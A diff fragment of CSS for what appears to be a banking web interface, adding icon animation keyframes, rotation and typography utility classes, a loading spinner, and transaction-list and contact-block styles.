+    -webkit-animation: vertical 2s ease infinite;
+    animation: vertical 2s ease infinite
+}
+
+.m-icon__vertical-fast {
+    -webkit-animation: vertical 1s ease infinite;
+    animation: vertical 1s ease infinite
+}
+
+.m-icon__vertical-slow {
+    -webkit-animation: vertical 4s ease infinite;
+    animation: vertical 4s ease infinite
+}
+
+@-webkit-keyframes horizontal {
+    0% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+
+    6% {
+        -webkit-transform: translate(5px,0);
+        transform: translate(5px,0)
+    }
+
+    12% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+
+    18% {
+        -webkit-transform: translate(5px,0);
+        transform: translate(5px,0)
+    }
+
+    24% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+
+    30% {
+        -webkit-transform: translate(5px,0);
+        transform: translate(5px,0)
+    }
+
+    100%,36% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+}
+
+@keyframes horizontal {
+    0% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+
+    6% {
+        -webkit-transform: translate(5px,0);
+        transform: translate(5px,0)
+    }
+
+    12% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+
+    18% {
+        -webkit-transform: translate(5px,0);
+        transform: translate(5px,0)
+    }
+
+    24% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+
+    30% {
+        -webkit-transform: translate(5px,0);
+        transform: translate(5px,0)
+    }
+
+    100%,36% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+}
+
+.m-icon__horizontal {
+    -webkit-animation: horizontal 2s ease infinite;
+    animation: horizontal 2s ease infinite
+}
+
+.m-icon__horizontal-fast {
+    -webkit-animation: horizontal 1s ease infinite;
+    animation: horizontal 1s ease infinite
+}
+
+.m-icon__horizontal-slow {
+    -webkit-animation: horizontal 3s ease infinite;
+    animation: horizontal 3s ease infinite
+}
+
+@-webkit-keyframes flash {
+    0%,100%,50% {
+        opacity: 1
+    }
+
+    25%,75% {
+        opacity: 0
+    }
+}
+
+@keyframes flash {
+    0%,100%,50% {
+        opacity: 1
+    }
+
+    25%,75% {
+        opacity: 0
+    }
+}
+
+.m-icon__flash {
+    -webkit-animation: flash 2s ease infinite;
+    animation: flash 2s ease infinite
+}
+
+.m-icon__flash-fast {
+    -webkit-animation: flash 1s ease infinite;
+    animation: flash 1s ease infinite
+}
+
+.m-icon__flash-slow {
+    -webkit-animation: flash 3s ease infinite;
+    animation: flash 3s ease infinite
+}
+
+@-webkit-keyframes bounce {
+    0%,10%,100%,20%,50%,80% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0)
+    }
+
+    40% {
+        -webkit-transform: translateY(-15px);
+        transform: translateY(-15px)
+    }
+
+    60% {
+        -webkit-transform: translateY(-15px);
+        transform: translateY(-15px)
+    }
+}
+
+@keyframes bounce {
+    0%,10%,100%,20%,50%,80% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0)
+    }
+
+    40% {
+        -webkit-transform: translateY(-15px);
+        transform: translateY(-15px)
+    }
+
+    60% {
+        -webkit-transform: translateY(-15px);
+        transform: translateY(-15px)
+    }
+}
+
+.m-icon__bounce {
+    -webkit-animation: bounce 2s ease infinite;
+    animation: bounce 2s ease infinite
+}
+
+.m-icon__bounce-fast {
+    -webkit-animation: bounce 1s ease infinite;
+    animation: bounce 1s ease infinite
+}
+
+.m-icon__bounce-slow {
+    -webkit-animation: bounce 3s ease infinite;
+    animation: bounce 3s ease infinite
+}
+
+@-webkit-keyframes spin {
+    0% {
+        -webkit-transform: rotate(0);
+        transform: rotate(0)
+    }
+
+    100% {
+        -webkit-transform: rotate(359deg);
+        transform: rotate(359deg)
+    }
+}
+
+@keyframes spin {
+    0% {
+        -webkit-transform: rotate(0);
+        transform: rotate(0)
+    }
+
+    100% {
+        -webkit-transform: rotate(359deg);
+        transform: rotate(359deg)
+    }
+}
+
+.m-icon__spin {
+    -webkit-animation: spin 1.5s linear infinite;
+    animation: spin 1.5s linear infinite
+}
+
+.m-icon__spin-fast {
+    -webkit-animation: spin .7s linear infinite;
+    animation: spin .7s linear infinite
+}
+
+.m-icon__spin-slow {
+    -webkit-animation: spin 2.2s linear infinite;
+    animation: spin 2.2s linear infinite
+}
+
+@-webkit-keyframes float {
+    0% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0)
+    }
+
+    50% {
+        -webkit-transform: translateY(-6px);
+        transform: translateY(-6px)
+    }
+
+    100% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+@keyframes float {
+    0% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0)
+    }
+
+    50% {
+        -webkit-transform: translateY(-6px);
+        transform: translateY(-6px)
+    }
+
+    100% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.m-icon__float {
+    -webkit-animation: float 2s linear infinite;
+    animation: float 2s linear infinite
+}
+
+.m-icon__float-fast {
+    -webkit-animation: float 1s linear infinite;
+    animation: float 1s linear infinite
+}
+
+.m-icon__float-slow {
+    -webkit-animation: float 3s linear infinite;
+    animation: float 3s linear infinite
+}
+
+.m-icon__shake {
+    -webkit-animation: wrench 2.5s ease infinite;
+    animation: wrench 2.5s ease infinite
+}
+
+.m-icon__shake-fast {
+    -webkit-animation: wrench 1.2s ease infinite;
+    animation: wrench 1.2s ease infinite
+}
+
+.m-icon__shake-slow {
+    -webkit-animation: wrench 3.7s ease infinite;
+    animation: wrench 3.7s ease infinite
+}
+
+@-webkit-keyframes tada {
+    0% {
+        -webkit-transform: scale(1);
+        transform: scale(1)
+    }
+
+    10%,20% {
+        -webkit-transform: scale(.9) rotate(-8deg);
+        transform: scale(.9) rotate(-8deg)
+    }
+
+    30%,50%,70% {
+        -webkit-transform: scale(1.3) rotate(8deg);
+        transform: scale(1.3) rotate(8deg)
+    }
+
+    40%,60% {
+        -webkit-transform: scale(1.3) rotate(-8deg);
+        transform: scale(1.3) rotate(-8deg)
+    }
+
+    100%,80% {
+        -webkit-transform: scale(1) rotate(0);
+        transform: scale(1) rotate(0)
+    }
+}
+
+@keyframes tada {
+    0% {
+        -webkit-transform: scale(1);
+        transform: scale(1)
+    }
+
+    10%,20% {
+        -webkit-transform: scale(.9) rotate(-8deg);
+        transform: scale(.9) rotate(-8deg)
+    }
+
+    30%,50%,70% {
+        -webkit-transform: scale(1.3) rotate(8deg);
+        transform: scale(1.3) rotate(8deg)
+    }
+
+    40%,60% {
+        -webkit-transform: scale(1.3) rotate(-8deg);
+        transform: scale(1.3) rotate(-8deg)
+    }
+
+    100%,80% {
+        -webkit-transform: scale(1) rotate(0);
+        transform: scale(1) rotate(0)
+    }
+}
+
+.m-icon__tada {
+    -webkit-animation: tada 2s linear infinite;
+    animation: tada 2s linear infinite
+}
+
+.m-icon__tada-fast {
+    -webkit-animation: tada 1s linear infinite;
+    animation: tada 1s linear infinite
+}
+
+.m-icon__tada-slow {
+    -webkit-animation: tada 3s linear infinite;
+    animation: tada 3s linear infinite
+}
+
+@-webkit-keyframes passing {
+    0% {
+        -webkit-transform: translateX(-50%);
+        transform: translateX(-50%);
+        opacity: 0
+    }
+
+    50% {
+        -webkit-transform: translateX(0);
+        transform: translateX(0);
+        opacity: 1
+    }
+
+    100% {
+        -webkit-transform: translateX(50%);
+        transform: translateX(50%);
+        opacity: 0
+    }
+}
+
+@keyframes passing {
+    0% {
+        -webkit-transform: translateX(-50%);
+        transform: translateX(-50%);
+        opacity: 0
+    }
+
+    50% {
+        -webkit-transform: translateX(0);
+        transform: translateX(0);
+        opacity: 1
+    }
+
+    100% {
+        -webkit-transform: translateX(50%);
+        transform: translateX(50%);
+        opacity: 0
+    }
+}
+
+.m-icon__passing {
+    -webkit-animation: passing 2s linear infinite;
+    animation: passing 2s linear infinite
+}
+
+.m-icon__passing-fast {
+    -webkit-animation: passing 1s linear infinite;
+    animation: passing 1s linear infinite
+}
+
+.m-icon__passing-slow {
+    -webkit-animation: passing 3s linear infinite;
+    animation: passing 3s linear infinite
+}
+
+@-webkit-keyframes passing-reverse {
+    0% {
+        -webkit-transform: translateX(50%);
+        transform: translateX(50%);
+        opacity: 0
+    }
+
+    50% {
+        -webkit-transform: translateX(0);
+        transform: translateX(0);
+        opacity: 1
+    }
+
+    100% {
+        -webkit-transform: translateX(-50%);
+        transform: translateX(-50%);
+        opacity: 0
+    }
+}
+
+@keyframes passing-reverse {
+    0% {
+        -webkit-transform: translateX(50%);
+        transform: translateX(50%);
+        opacity: 0
+    }
+
+    50% {
+        -webkit-transform: translateX(0);
+        transform: translateX(0);
+        opacity: 1
+    }
+
+    100% {
+        -webkit-transform: translateX(-50%);
+        transform: translateX(-50%);
+        opacity: 0
+    }
+}
+
+.m-icon__reverse {
+    -webkit-animation: passing-reverse 2s linear infinite;
+    animation: passing-reverse 2s linear infinite
+}
+
+.m-icon__reverse-fast {
+    -webkit-animation: passing-reverse 1s linear infinite;
+    animation: passing-reverse 1s linear infinite
+}
+
+.m-icon__reverse-slow {
+    -webkit-animation: passing-reverse 3s linear infinite;
+    animation: passing-reverse 3s linear infinite
+}
+
+@-webkit-keyframes falling {
+    0% {
+        -webkit-transform: translateY(-50%);
+        transform: translateY(-50%);
+        opacity: 0
+    }
+
+    50% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+        opacity: 1
+    }
+
+    100% {
+        -webkit-transform: translateY(50%);
+        transform: translateY(50%);
+        opacity: 0
+    }
+}
+
+@keyframes falling {
+    0% {
+        -webkit-transform: translateY(-50%);
+        transform: translateY(-50%);
+        opacity: 0
+    }
+
+    50% {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+        opacity: 1
+    }
+
+    100% {
+        -webkit-transform: translateY(50%);
+        transform: translateY(50%);
+        opacity: 0
+    }
+}
+
+.m-icon__falling {
+    -webkit-animation: falling 2s linear infinite;
+    animation: falling 2s linear infinite
+}
+
+.m-icon__falling-fast {
+    -webkit-animation: falling 1s linear infinite;
+    animation: falling 1s linear infinite
+}
+
+.m-icon__falling-slow {
+    -webkit-animation: falling 3s linear infinite;
+    animation: falling 3s linear infinite
+}
+
+.m-icon__rotate-15 {
+    -webkit-transform: rotate(15deg);
+    -ms-transform: rotate(15deg);
+    transform: rotate(15deg)
+}
+
+.m-icon__rotate-30 {
+    -webkit-transform: rotate(30deg);
+    -ms-transform: rotate(30deg);
+    transform: rotate(30deg)
+}
+
+.m-icon__rotate-45 {
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+.m-icon__rotate-60 {
+    -webkit-transform: rotate(60deg);
+    -ms-transform: rotate(60deg);
+    transform: rotate(60deg)
+}
+
+.m-icon__rotate-75 {
+    -webkit-transform: rotate(75deg);
+    -ms-transform: rotate(75deg);
+    transform: rotate(75deg)
+}
+
+.m-icon__rotate-90 {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+.m-icon__rotate-105 {
+    -webkit-transform: rotate(105deg);
+    -ms-transform: rotate(105deg);
+    transform: rotate(105deg)
+}
+
+.m-icon__rotate-120 {
+    -webkit-transform: rotate(120deg);
+    -ms-transform: rotate(120deg);
+    transform: rotate(120deg)
+}
+
+.m-icon__rotate-135 {
+    -webkit-transform: rotate(135deg);
+    -ms-transform: rotate(135deg);
+    transform: rotate(135deg)
+}
+
+.m-icon__rotate-150 {
+    -webkit-transform: rotate(150deg);
+    -ms-transform: rotate(150deg);
+    transform: rotate(150deg)
+}
+
+.m-icon__rotate-165 {
+    -webkit-transform: rotate(165deg);
+    -ms-transform: rotate(165deg);
+    transform: rotate(165deg)
+}
+
+.m-icon__rotate-180 {
+    -webkit-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg)
+}
+
+.m-icon__rotate-195 {
+    -webkit-transform: rotate(195deg);
+    -ms-transform: rotate(195deg);
+    transform: rotate(195deg)
+}
+
+.m-icon__rotate-210 {
+    -webkit-transform: rotate(210deg);
+    -ms-transform: rotate(210deg);
+    transform: rotate(210deg)
+}
+
+.m-icon__rotate-225 {
+    -webkit-transform: rotate(225deg);
+    -ms-transform: rotate(225deg);
+    transform: rotate(225deg)
+}
+
+.m-icon__rotate-240 {
+    -webkit-transform: rotate(240deg);
+    -ms-transform: rotate(240deg);
+    transform: rotate(240deg)
+}
+
+.m-icon__rotate-255 {
+    -webkit-transform: rotate(255deg);
+    -ms-transform: rotate(255deg);
+    transform: rotate(255deg)
+}
+
+.m-icon__rotate-270 {
+    -webkit-transform: rotate(270deg);
+    -ms-transform: rotate(270deg);
+    transform: rotate(270deg)
+}
+
+.m-icon__rotate-285 {
+    -webkit-transform: rotate(285deg);
+    -ms-transform: rotate(285deg);
+    transform: rotate(285deg)
+}
+
+.m-icon__rotate-300 {
+    -webkit-transform: rotate(300deg);
+    -ms-transform: rotate(300deg);
+    transform: rotate(300deg)
+}
+
+.m-icon__rotate-315 {
+    -webkit-transform: rotate(315deg);
+    -ms-transform: rotate(315deg);
+    transform: rotate(315deg)
+}
+
+.m-icon__rotate-330 {
+    -webkit-transform: rotate(330deg);
+    -ms-transform: rotate(330deg);
+    transform: rotate(330deg)
+}
+
+.m-icon__rotate-345 {
+    -webkit-transform: rotate(345deg);
+    -ms-transform: rotate(345deg);
+    transform: rotate(345deg)
+}
+
+.m-icon__flip-horizontal {
+    -webkit-transform: scale(-1,1);
+    -ms-transform: scale(-1,1);
+    transform: scale(-1,1)
+}
+
+.m-icon__flip-vertical {
+    -webkit-transform: scale(1,-1);
+    -ms-transform: scale(1,-1);
+    transform: scale(1,-1)
+}
+
+.__font-size-header {
+    font-size: 1.75rem
+}
+
+.__font-size-section {
+    font-size: 1.25rem
+}
+
+.__font-size-primary {
+    font-size: 1rem
+}
+
+.__font-size-secondary, .__sub-paragraph {
+    font-size: .875rem
+}
+
+.__font-size-sub {
+    font-size: .75rem
+}
+
+.__font-size-tiny {
+    font-size: .625rem
+}
+
+.__font-bold {
+    font-weight: 500 !important
+}
+
+    .__font-bold a, .__font-bold button {
+        font-weight: 500 !important
+    }
+
+.__no-scroll {
+    overflow: hidden !important
+}
+
+.__bg-white {
+    background-color: #fff !important
+}
+
+.__text-center {
+    text-align: center
+}
+
+.__no-underline {
+    text-decoration: none !important
+}
+
+.__color-primary {
+    color: #007856
+}
+
+.__color-gray-accent {
+    color: #767676
+}
+
+.__block {
+    display: block
+}
+
+table.__align-top td {
+    vertical-align: top
+}
+
+table .__align-top td {
+    vertical-align: top
+}
+
+table td.__align-top {
+    vertical-align: top
+}
+
+table.__align-bottom td {
+    vertical-align: bottom
+}
+
+table .__align-bottom td {
+    vertical-align: bottom
+}
+
+table td.__align-bottom {
+    vertical-align: bottom
+}
+
+.flex-container__inline {
+    display: -webkit-inline-box;
+    display: -webkit-inline-flex;
+    display: -ms-inline-flexbox;
+    display: inline-flex
+}
+
+.mtb-spinner--triple-dot {
+    font-size: 0
+}
+
+    .mtb-spinner--triple-dot > * {
+        width: 1rem;
+        height: 1rem;
+        background-color: #fff;
+        border-radius: 100%;
+        display: inline-block;
+        -webkit-animation: mtb-spinner__triple-dot-bouncedelay-kf 1.4s infinite ease-in-out both;
+        animation: mtb-spinner__triple-dot-bouncedelay-kf 1.4s infinite ease-in-out both
+    }
+
+    .mtb-spinner--triple-dot > :first-child {
+        -webkit-animation-delay: -.32s;
+        animation-delay: -.32s;
+        margin-right: .25rem
+    }
+
+    .mtb-spinner--triple-dot > :nth-child(2) {
+        -webkit-animation-delay: -.16s;
+        animation-delay: -.16s;
+        margin-right: .25rem
+    }
+
+.mtb-spinner--overlay {
+    z-index: 20;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    background-color: rgba(0,0,0,.75)
+}
+
+    .mtb-spinner--overlay .mtb-spinner--triple-dot {
+        position: fixed;
+        top: 50%;
+        -webkit-transform: perspective(.0625rem) translateY(-50%);
+        transform: perspective(.0625rem) translateY(-50%);
+        left: 50%;
+        -webkit-transform: perspective(.0625rem) translateX(-50%);
+        transform: perspective(.0625rem) translateX(-50%)
+    }
+
+@-webkit-keyframes mtb-spinner__triple-dot-bouncedelay-kf {
+    0%,100%,80% {
+        -webkit-transform: scale(0);
+        transform: scale(0)
+    }
+
+    40% {
+        -webkit-transform: scale(1);
+        transform: scale(1)
+    }
+}
+
+@keyframes mtb-spinner__triple-dot-bouncedelay-kf {
+    0%,100%,80% {
+        -webkit-transform: scale(0);
+        transform: scale(0)
+    }
+
+    40% {
+        -webkit-transform: scale(1);
+        transform: scale(1)
+    }
+}
+
+.mtb-transaction-list .mtb--row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    padding: .6875rem 1rem .6875rem 1rem;
+    border-bottom: .0625rem solid #efefef;
+    width: 100%;
+    text-align: left;
+    text-decoration: none
+}
+
+.mtb-transaction-list li:last-child > .mtb--row {
+    border-bottom-width: 0
+}
+
+.mtb-transaction-list button.mtb--row {
+    cursor: pointer
+}
+
+.mtb-transaction-list .mtb--content {
+    -webkit-box-flex: 1;
+    -webkit-flex: 1 1 auto;
+    -ms-flex: 1 1 auto;
+    flex: 1 1 auto;
+    overflow: hidden
+}
+
+    .mtb-transaction-list .mtb--content > * {
+        margin-bottom: 0
+    }
+
+    .mtb-transaction-list .mtb--content .mtb__description {
+        color: #333;
+        margin-bottom: .25rem;
+        overflow: hidden;
+        -o-text-overflow: ellipsis;
+        text-overflow: ellipsis
+    }
+
+    .mtb-transaction-list .mtb--content .mtb__description-empty {
+        color: #767676;
+        font-style: italic
+    }
+
+    .mtb-transaction-list .mtb--content .mtb__date {
+        color: #767676;
+        font-size: .75rem
+    }
+
+.mtb-transaction-list .mtb--value {
+    -webkit-flex-shrink: 1;
+    -ms-flex-negative: 1;
+    flex-shrink: 1;
+    margin-left: 1rem
+}
+
+    .mtb-transaction-list .mtb--value .mtb__dollar, .mtb-transaction-list .mtb--value .mtb__dollar-debit {
+        margin-left: 0 0 0 .3125rem;
+        color: #333;
+        text-align: right;
+        font-size: 1.25rem
+    }
+
+    .mtb-transaction-list .mtb--value .mtb__dollar-debit {
+        color: #a90000;
+        white-space: nowrap
+    }
+
+.mtb-transaction {
+    width: 100%
+}
+
+    .mtb-transaction .button__icon {
+        margin-bottom: 0
+    }
+
+        .mtb-transaction .button__icon .mtb--row {
+            -webkit-box-align: center;
+            -webkit-align-items: center;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .mtb-transaction .button__icon .m-icon {
+            font-size: .625rem
+        }
+
+        .mtb-transaction .button__icon .mtb__text {
+            text-decoration: underline;
+            font-size: 1rem
+        }
+
+    .mtb-transaction .mtb-transaction-list {
+        margin-bottom: 0
+    }
+
+.mtb-review--dl dd, .mtb-review--dl dt {
+    font-weight: 300;
+    color: #333
+}
+
+.mtb-review--dl dt {
+    font-size: 1rem;
+    margin-bottom: .5rem
+}
+
+.mtb-review--dl dd {
+    font-size: 18px
+}
+
+    .mtb-review--dl dd > :last-child {
+        margin-bottom: 0
+    }
+
+.mtb-review .callout {
+    margin-bottom: 1rem
+}
+
+.mtb-page-error {
+    margin-top: -1.5rem;
+    margin-bottom: 1.5rem;
+    background-color: #fff1d0
+}
+
+.mtb-have-a-question {
+    text-align: center;
+    margin-bottom: 1rem
+}
+
+.mtb-have-a-question--title {
+    color: #333;
+    font-size: .875rem
+}
+
+.mtb-have-a-question--phone {
+    color: #007856;
+    font-size: .875rem;
+    margin-bottom: .5rem
+}
+
+    .mtb-have-a-question--phone a, .mtb-have-a-question--phone button {
+        text-decoration: none
+    }
+
+@media small-only {
+    .mtb-have-a-question--phone {
+        width: 100%;
+        position: relative;
+        top: 0;
+        left: 0
+    }
+}
+
+.mtb-have-a-question--weekday {
+    font-size: .75rem;
+    margin-bottom: 0
+}
+
+.mtb-have-a-question--weekend {
+    font-size: .75rem
+}
+
+.mtb-icon-card {
+    margin-bottom: 2rem
+}
+
+    .mtb-icon-card .__is-icon > .m-icon {
+        background-color: #007856;
+        padding: .75rem;
+        border-radius: 50%;
+        color: #fff;
+        margin-right: 1rem;
+        font-size: 1.375rem
+    }
+
+    .mtb-icon-card .__is-content p:first-child {
+        margin-top: .625rem;
+        font-size: 1.25rem
+    }
+
+    .mtb-icon-card .__is-content :last-child {
+        margin-bottom: 0
+    }
